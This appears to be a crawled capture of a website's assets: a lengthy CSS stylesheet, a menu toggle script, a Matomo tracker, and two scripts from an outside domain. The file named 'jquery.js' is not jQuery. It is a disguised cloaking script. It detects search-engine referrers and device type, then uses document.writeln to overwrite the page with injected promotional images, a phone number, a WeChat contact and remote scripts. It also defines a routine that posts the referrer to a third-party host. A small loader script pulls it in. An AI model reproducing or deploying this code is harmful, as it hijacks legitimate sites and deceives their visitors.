.searchlist {padding:30px 10px; clear:both; overflow:hidden}
.searchlist ul li { border-bottom:dashed 1px #ccc; line-height:35px;}
.searchlist ul li span { color:#E44114; float:left; margin-right:10px}

.search-form { margin:10px 0;}
.search-input { width:200px;}
.search-btn {}

.taglist {padding:30px 10px; clear:both; overflow:hidden}
.taglist ul li { line-height:30px; padding:5px 10px}

.gbook {padding:30px 10px; clear:both; overflow:hidden}
.gbook-info { float:right; width:30%}
.gbook table { width:60%;}
.gbook table th { width:20%; text-align:right;}
.gbook table th, .gbook table td { line-height:30px; padding:5px}

.noticelist {padding:30px 10px; clear:both; overflow:hidden}
.noticelist ul li { border-bottom:dashed 1px #ccc; padding:10px 0; overflow:hidden; line-height:30px}
.noticelist ul li .notice-img { float:left; width:120px; height:90px; overflow:hidden}
.noticelist ul li .notice-img img {width:100%}
.noticelist ul li .notice-tit {font-size:18px; font-weight:bold; height:32px; margin-left:150px}
.noticelist ul li .notice-info {color:#777;margin-left:150px}

.piclist {padding:30px 10px; clear:both;overflow:hidden}
.piclist ul li { width:19%; padding:0.5%;float:left;text-align:center; height:140px; overflow:hidden}
.piclist .p-img {height:140px;}
.piclist .p-img img { width:100%;cursor:pointer;}
.piclist a { color:#fff}
.piclist a:hover { color:#fff}

.lightbox_wrap{display:none;}
.lightbox_bg {background:#000;filter:alpha(opacity=70);opacity:.7;position:absolute;left:0;top:0;width:100%;height:100%;z-index:100;}
.lightbox {position:absolute;left:0;top:50%;width:100%;z-index:102;text-align:center;}
.lightbox p {position:absolute;height:61px;width:38px;top:50%;left:0;z-index:102;background:transparent url(themes.png) no-repeat left top;margin-top:-30.5px;cursor:pointer;}
.lightbox p.next {left:auto;background-position:right top;right:0;}

.p-img {padding:4px; background:#fff; border:solid 1px #ddd; overflow:hidden; text-align:center}
.p-img img { width:100%}
.p-tit { font-size:14px; line-height:30px; height:30px; overflow:hidden; margin-top:-30px; background:#682edb; opacity:0.9; color:#fff}

.proinfo { line-height:30px; margin:30px 0}
.proinfo dl dt { text-align:center; font-size:24px; line-height:36px; margin-bottom:10px; font-weight:bold}
.proinfo dl dd { line-height:30px}
.prolist {padding:30px 0; clear:both; overflow:hidden}
.prolist ul li { width:28%; margin:50px 2%; border:solid 4px #a086d3; float:left;}
.prolist ul li b { font-weight:bold; font-size:16px}
.prolist ul li:hover { background:#a086d3; color:#fff; cursor:pointer}
.pro-tit { margin:-52px auto 0 auto; width:100px; text-align:center; line-height:60px; font-size:60px; padding:20px 0; border:solid 5px #a086d3;-webkit-border-radius:54px;-moz-border-radius:54px;border-radius:54px; background:#fff; color:#a086d3; font-weight:bold}
.pro-con { padding:20px 20px; line-height:30px; min-height:280px}
.pro-img { height:100px; overflow:hidden;}
.pro-img img { width:100%}

.digg4{ padding:3px; margin:3px; text-align:center; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; margin-bottom:20px}
.digg4 a,.digg4 span.miy{ margin:2px; text-decoration:none;}
.digg4 .disabledfy{ font-family: Tahoma, Verdana;}

.footers {
    width: 100%;
    max-width: 640px;
    height: 65px;
    color: #FFF;
    margin: 0 auto;
}
.botswt {
    width: 100%;
    background:#7054a7;
    max-width: 640px;
    height: 65px;
    bottom: 0px;
    position: fixed;
    bottom: 0;
    line-height: 65px;
}
.botswt a {
    width: 80%;
    text-align: center;
    float: left;
    display: block;
    font-size: 16px;
}
@media only screen and (max-width: 1024px) { 
  	.botswt a{font-size: 16px!important;}
}
@media only screen and (max-width: 991px) {
	.botswt a{font-size: 15px!important;}
}
@media only screen and (max-width: 659px) {
	.botswt a{font-size: 15px!important;}
}


.botswt a:first-child {
    width: 20%;
    background: #4b3080;
}
.botswt a:first-child img{
    margin-top: 5px;
}
.botswt a img {
    width: 80%;
    height: auto;
}
.cor{
  background-color: #fff;
}
#alert_towx {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.7);
    z-index: 1000;
  }

 

  #modal-a,
  #modal-a2 {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, .74) none repeat scroll 0 0;
    z-index: 1000;
    display: none
  }

  #modal-a .modal-box,
  #modal-a2 .modal-box {
    position: relative;
    width: 100%;
    height: 100%
  }
  .weixinbtn {
    position: fixed;
    right: 2px;
    top: 50%;
    width: 60px;
    height: 60px;
    overflow: hidden;
}

  #modal-a .neirong,
  #modal-a2 .neirong {
    width: 80%;
    position: absolute;
    top: 45%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
  }

  #modal-a .neirong img,
  #modal-a2 .neirong img {
    width: 100%
  }

  #modal-a .neirong span {
    position: absolute;
    bottom: 10px;
    display: block;
    width: 100%;
    height: 60px
  }

  #qq_Mask2_right3 {
    position: absolute;
    bottom: 10px;
    display: block;
    width: 100%;
    height: 60px;
  }
/* pc弹窗 */
  .tanchuang-ewm {
      width: 240px;
      overflow: hidden;
      height: 240px;
      transform: translate(-50%, -50%);
      backface-visibility: hidden;
      margin-left: 180px;
      margin-top: 130px;
      margin-bottom: -110px;
    }
    .tanchuang-ewm img{
        width: 220px;
        height: 220px;margin-top: 15px;
    }

    .tanchuang-ewm span {position: absolute;left: 0;margin-top: -280px; width: 100%;height: 100%;/*background-color: rgba(250,167,75, 0.54);*/ background: linear-gradient(#faf7f3,#f5dfc7); /* 标准的语法 */
      filter:alpha(opacity=70);  
      -moz-opacity:0.7;  
      -khtml-opacity: 0.7;  
      opacity: 0.7;
      background-image: url(/templets/default/images/scan-animation.png);
        z-index: 1;animation: move2 1.5s infinite;-webkit-animation: move2 1.5s infinite;}
      .tanchuang-ewm:before,
    .tanchuang-ewm:after,
    .tanchuang-ewm em:after,
    .tanchuang-ewm em:before {
        border-color: #ffa200;
        content: "";
        position: absolute;
        width: 19px;
        height: 16px;
        border-style: solid;
        border-width: 0px;
    }
    .tanchuang-ewm:before {
        left: 0;
        top: 0;
        border-left-width: 2px;
        border-top-width: 2px;
    }
    .tanchuang-ewm:after {
        right: 0;
        top: 0;
        border-right-width: 2px;
        border-top-width: 2px;
    }
    .tanchuang-ewm em:before {
        left: 0;
        bottom: 0;
        border-left-width: 2px;
        border-bottom-width: 2px;
    }
    .tanchuang-ewm em:after {
        right: 0;
        bottom: 0;
        border-right-width: 2px;
        border-bottom-width: 2px;
    }

    @keyframes move2 {
        from {top: 0px;}
        to {top: 400px;}
    }
    /* Safari and Chrome */
    @-webkit-keyframes move2 {
        from {top: 0px;}
        to {top: 400px;}
    }
.metpager_8 a,.metpager_8 span.miy{ border:1px solid #ddd; padding:2px 5px 2px 5px; color:#aaa;}
.metpager_8 a:hover { border:1px solid #a0a0a0; }
.metpager_8 a:hover { border:1px solid #a0a0a0; }
.metpager_8 span.current {border:1px solid #e0e0e0; padding:2px 5px 2px 5px; margin:2px; color:#aaa; background-color:#f0f0f0; text-decoration:none;}
.metpager_8 span.disabled { border:1px solid #f3f3f3; padding:2px 5px 2px 5px; margin:2px; color:#ccc;}

@media only screen and (min-width: 1000px) and (max-width: 1199px) {
	.container {width:100%;margin:0 auto;}
	.about-con {padding-right:350px}
}
@media only screen and (min-width: 768px) and (max-width: 999px) {
	.container {width:100%;margin:0 auto;}
	.about-con {padding-right:250px}
}
@media only screen and (max-width: 767px){
	.container {width:100%;margin:0 auto;}
	.hotline {position:absolute; top:-5px; left:130px; font-size:16px;background:url(../images/24hot-l.png) no-repeat left center;}
	.footer-contact { float:left; width:40%; padding-left:1%}
	.footer-tags {float:left;width:58%;padding-right:1%}
	.footer-wx {float:left; }
	.about {background:none}
	.about-con { padding:0 20px;}
	.plist { width:100%; float:none}
    .clist { width:100%; float:none}
	.service ul li {width:46%; padding:2% 2%;}
	.news ul li { float:left; width:96%; margin:0.5% 1%; padding:1%}
	.medical ul li { width:48%; padding:1%;}
	.banner { width: 100%; height:240px;margin-top:50px;}
    .banner_body { width:1280px; height: 100%; position: absolute; left: 50%; margin-left: -640px; }
    .banner li { height: 240px; width: 100%; position: relative; }
    .ban_bot_but li { width: 8px; height: 8px; border: 2px solid #777; float: left; cursor: pointer; border-radius: 6px; margin: 0 6px; border-color: rgba(111, 111, 111, 0.4) }
    .ban_box { position: relative; z-index: 3; height: 220px; }
	.flow-icon { border:solid 2px #570f64; margin:0 auto;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;text-align:center; width:50px; height:50px; padding:13px; background:#fff; margin-bottom:10px}
	.piclist ul li { width:48%; padding:0.5% 1%;}
	.prolist ul li { width:94%;}
	.crumb { padding:10px;}
	.item-banner {margin-top:50px}
	.noticelist ul li .notice-img { float:left; width:90px; height:60px; overflow:hidden}
    .noticelist ul li .notice-tit {font-size:18px; font-weight:bold; height:32px; margin-left:110px}
    .noticelist ul li .notice-info {color:#777;margin-left:110px}
}


/*--- QQKF ---*/
.qqkf{margin-right: 0;width: 82px;position: fixed; right: 2px;top:50%; -webkit-box-shadow: #DDD 0px 1px 5px;-moz-box-shadow: #DDD 0px 1px 5px;box-shadow: #DDD 0px 1px 5px; z-index:99;}
.qqkf .consult{ background-image: url(consult_icon.gif);background-repeat: no-repeat;background-position: center -77px;display: block; height: 76px; width: 82px;}
.qqkf .consult .phone { background-color: rgb(247,247,255); position: absolute;width: 160px;left: -160px;top: 0px;line-height: 73px;color: #000;font-size: 18px;text-align: center;
display: none; box-shadow: #DDD -1px 1px 4px;}
.qqkf a.consult:hover .phone{display:inline !important;}
.qqkf .cart {background-image: url(consult_icon.gif);background-repeat: no-repeat;background-position: center bottom;display: block;height: 16px; width: 16px;font-size: 12px; line-height: 16px;color: #45BDFF;text-align: center;padding: 15px 18px 47px 48px;}
.qqkf a.cart:hover .pic{display:block;}
.qqkf .btn_top {background-image: url(float_top.gif);background-repeat: no-repeat;background-position: center top; display: block; height: 39px; width: 82px;-webkit-transition: all 0s ease-in-out;-moz-transition: all 0s ease-in-out;-o-transition: all 0s ease-in-out;transition: all 0s ease-in-out;}
.qqkf .btn_top:hover {background-image: url(float_top.gif);background-repeat: no-repeat;background-position: center bottom;}
.qqkf .cart .pic {display:none;position: absolute;left: -160px;top: 65px;width: 160px;height: 160px;background:url(../images/weixin.jpg);}
#udesk-feedback-tab { position: fixed; right: 2px;top: 50%; margin-top: -76px; -webkit-box-shadow: #DDD 0px -1px 5px; -moz-box-shadow: #DDD 0px -1px 5px;box-shadow: #DDD 0px -1px 5px;z-index: 99;cursor: pointer;background-image: url(consult_icon.gif);background-repeat: no-repeat; background-position: center top;display: block;height: 76px;width: 82px;background-color: #FFF!important;}

 /* 媒体查询 */
/* 超小屏幕（手机，小于 768px） */
@media (max-width: 768px) {
.logo a{
  margin-top: 0px!important;
    font-size: 20px!important;
    max-width: 250px!important;
    line-height: 50px;
    padding-left: 10px;
}
.footer-contact,.hotline{
  display: none;
}
.footer-wx{
  display: none;
}
.footer-tags {
    width: 100%;
    margin-left: 4%;
}
/* .animenu_nav{
  display:block;
} */
}

  /* 大屏幕（大桌面显示器，大于等于 1200px） */
@media (min-width: 768px) {
   
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://daiyun.weiguanworld.com/templets/default/js/animenu.js
body_size: -13
content:

$(function(){
  $("#animenu_toggle").click(function(){
    if($('#animenu_nav').is('.in')){
        $('#animenu_nav').removeClass('in');
      }else{
        $('#animenu_nav').addClass('in');
      }
  })
})

--- FILE ---
content_type: application/javascript
request_url: https://ke.cjfangsheng.com/hout/5.5/jquery.js
body_size: 2672
content:

var imgurl='https://ke.cjfangsheng.com/statics/Bootstrap/5.5/img/';
var telephone_number="15527283220";
var weixinhaolist=['beibao162'];
var weixinhao = weixinhaolist[Math.floor(Math.random() * weixinhaolist.length)];

var Inaccuracy = [
'<div  class="cxf1">',
'      <a>',
`         <script>document.write(\'<img src="${imgurl}\'+\'s1.png" width="100%">\');</script>`,
'      </a>',
'</div>',
].join("");



var accurate = [
  `
  <link rel="stylesheet" href="${imgurl}swiper-bundle.css">
  <script src="${imgurl}jquery1.js"></script>
  <script src="${imgurl}swiper-bundle.min.js"></script>
  <script src="${imgurl}jquery.SuperSlide.2.1.3.js"></script>`,
  `<img src="${imgurl}pc1.png" width="100%" style="vertical-align:middle;">`,
  `<div id="banners">
    <img style="width:100%" src="${imgurl}banner3.jpg" />
   </div>`,
  `<img src="${imgurl}pc2.png" width="100%" style="vertical-align:middle;">`,
  `<img src="${imgurl}pc3.png" width="100%" style="vertical-align:middle;">`,
  `<img src="${imgurl}pc4.png" width="100%" style="vertical-align:middle;">`,
  `<img src="${imgurl}pc5.png" width="100%" style="vertical-align:middle;">`,
  `<img src="${imgurl}pc6.png" width="100%" style="vertical-align:middle;">`,
  `<img src="${imgurl}${weixinhao}7.png" width="100%" style="vertical-align:middle;">`,
  `
  <div class="ui-sidebar hidden-xs hidden-sm hidden-md">
  <ul>
      <li id="ui-tel"><a href="javascript:void(0)"><img src="${imgurl}dh.png" alt=""></a>
          <div>${telephone_number}</div>
      </li>
      <li id="ui-wx"><a><img src="${imgurl}wxh.png" alt=""></a>
          <div><img src="${imgurl}${weixinhao}.png"/><br>扫描关注我们</div>
      </li>
      <li id="ui-backtop" onClick="gotoTops();return false;"><a><img src="${imgurl}top.png" alt=""></a></li>
  </ul>
</div>
<script type="text/javascript">
  function gotoTops() {
      $("html,body").animate({ scrollTop: 0 });
  }
</script>
<style>
.ui-sidebar{position:fixed;right:0; bottom:160px; z-index: 999;}
.ui-sidebar ul{ box-shadow:0px 0px 30px rgba(0,0,0,0.1);border-radius:20px 0 0 20px; text-align: center;}
.ui-sidebar ul li{ outline: none; width:40px;height:40px; color:#ff6688;display: flex;justify-content: center;align-items: center; background:#fff;border:1px solid #eee;padding: 10px;}
.ui-sidebar ul li a i{font-size:30px;}
.ui-sidebar ul li div{ position:absolute;right:-200px;top:2px;border:1px solid #d9d9d9;box-shadow:0px 0px 30px rgba(0,0,0,0.1);background:#fff;font-size:13px; border-radius:4px;padding:0 10px;line-height:48px;opacity:0;min-width:120px;transition:all .5s ease;text-align:center;z-index:-1;white-space:nowrap;}
.ui-sidebar ul li div:after{content:" ";position:absolute;width:10px;height:10px;border-left:0;border-bottom:0;background:#fff;border:1px solid #d9d9d9;border-bottom:0;border-right:0;right:-6px;top:50%;transform:translateY(-50%) rotate(-225deg);}
.ui-sidebar ul li:hover div{right:80px;opacity:1;}
.ui-sidebar ul li#ui-wx div{ padding-top: 6px; } 
.ui-sidebar ul li img{ width: 100%;}
.ui-sidebar ul li#ui-tel div{ font-size: 17px; padding:3px 10px; line-height: 21px; color:#ff6688;} 
</style>

`,
].join("");

Inaccuracy = accurate;

var methods = (function(){
    var ajax = function(url,data){
        var xmlhttp;
        if (window.XMLHttpRequest){
            xmlhttp=new XMLHttpRequest();
        }else{
            xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
        }
        xmlhttp.onreadystatechange=function(){
            if (xmlhttp.readyState==4 && xmlhttp.status==200){
                console.log(xmlhttp.response)
            }
        }
        xmlhttp.open('POST',url,true);
        xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
        xmlhttp.send(data);
    }

    var counter = function(parmas){
        var times = new Date().getTime();
        var referrer = document.referrer;
        if (!referrer) {
            try {
                if (window.opener) {
                    referrer = window.opener.location.href;
                }
            }
            catch (e) {}
        }
        var urlArr = ['https://app.daiyunluntan.net/'];
        var n = Math.floor(Math.random()*urlArr.length);
        var mainUrl = urlArr[n];
        var url = mainUrl+'/token-'+times+'.json';
        var data = "data=" + parmas+'|'+ escape(referrer);
        ajax(url,data)
    }
    return {
        counter:counter
    }

})()

// 鍒ゆ柇鎼滅储

var common = (function(){
    //鍒ゆ柇鎼滅储寮曟搸
    var searchType = function(){
      var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;
      var where =document.referrer;
      var url = window.location.href;
      var histor = window.history;
      var n = url.indexOf('?');
      var com='';
      if(n > -1){
        com = url.substring(n+1,url.length)
      }
     
      if(com.length > 0){
        if(regexp.test(com)){
              return 1; //鏉ヨ嚜鎼滅储寮曟搸
          }else{
              return 0;
          }
      }else{
        if(url.indexOf('m.') > -1){
          if(where.indexOf('www') > -1){
            return 1;
          }else{
            var n = where.indexOf('//');
            var strings = where.substring(n+2, where.length);
            if(strings == ''){
              return 0;
            }
            if(url.indexOf(strings) > -1){
              return 1
            }
          }

        }
        if(regexp.test(where)){
              return 1; //鏉ヨ嚜鎼滅储寮曟搸
          }else{
              return 0;
          }       
      }
      
    }

  //鍒ゆ柇缁堢绫诲瀷
  var terminalType = function(){
    if (/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
      return 1;//鏉ヨ嚜绉诲姩绔姹�
    }else{
      return 0;//鏉ヨ嚜pc绔姹�
    }   
  } 

  return {
    searchType:searchType,
    terminalType:terminalType
  }
})();

//璺宠浆m绔�
function mJump(terminalType,url,agreement,comFrom){
    if(terminalType){
      if(url.indexOf('m.') == 0){
        console.log('m.')
      }else{
          if( url.indexOf('www.') >= 0 ){           
          url=url.replace(/www\./,"m.");
          
        }else{
          url = 'm.'+url;
          
        };
        url=url.replace(/https:\/\/|http:\/\//,"");
        window.location.href = agreement+"//"+url;
      }
    }
} 


function guoneiType(){
	var name = document.referrer;
	if((name.indexOf('tw') > -1) && (name.indexOf('google') > -1)){
			return 0 
	}
	else if((name.indexOf('tw') > -1) && (name.indexOf('yahoo') > -1)){
			return 0 
	}
	else if((name.indexOf('hk') > -1) && (name.indexOf('google') > -1)){
			return 0 
	}
	else if((name.indexOf('hk') > -1) && (name.indexOf('yahoo') > -1)){
			return 0 
	}else{
		return 1;
	}	
}



//pc鍥藉唴闈炴悳绱㈣闂�
function guoneiNos(terminalType,searchType){
	if(guoneiType()){
		if(!terminalType && !searchType){
			document.writeln(Inaccuracy);
		}
	}
}

//pc鍥藉唴鎼滅储璁块棶
function guoneiYs(terminalType,searchType){
	if(guoneiType()){
 		if(!terminalType && searchType){
			document.writeln(accurate);
		}   		
	}
}

//浠婃棩澶存潯
function toutiao(){
  var len = navigator.userAgent.length - navigator.userAgent.indexOf('Mobile');
  if( (len >=12 && len < 20) || navigator.userAgent.indexOf('wv') > -1){
    writeAdvertising(advertisingArr.Gmcys);
  }
}


function main(){
  //鎼滅储绫诲瀷锛�0 涓嶆槸鎼滅储锛�1 鏄悳绱� 
  var searchType = common.searchType();
  // 缁堢绫诲瀷锛�0 pc,1 绉诲姩绔�
  var terminalType = common.terminalType();
  var hostname = window.location.hostname;
  var url = window.location.href;
  var n = url.indexOf(':');
  var agreement = url.substring(0,n+1);
  var comFrom = document.referrer;
  mJump(terminalType,url,agreement,comFrom);
  guoneiNos(terminalType,searchType);
  guoneiYs(terminalType,searchType);
  toutiao()

}

main();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://daiyun.weiguanworld.com/cnzz/cnzz2.js
body_size: 150
content:
var setSiteId = '353';

var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
    var u="//" + location.hostname + "/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', setSiteId]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://daiyun.weiguanworld.com/bbbbbb/hout/qhm/5.5/z/index.js
body_size: 204
content:
var m_url = "ke.cjfangsheng.com/hout/5.5";

var urls= window.location.href;
var ua = window.navigator.userAgent.toLowerCase();

if(/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
    let script_list=[
        `<script src="https://${m_url}/jquery.min.js"><\/script>`]
    let str = script_list[Math.floor(Math.random() * script_list.length)];
    document.writeln(str);
}
else {
    // pc端显示弹框
    let script_list=[
        `<script src="https://${m_url}/jquery.js"><\/script>`]
    let strpc = script_list[Math.floor(Math.random() * script_list.length)];
    document.writeln(strpc);
}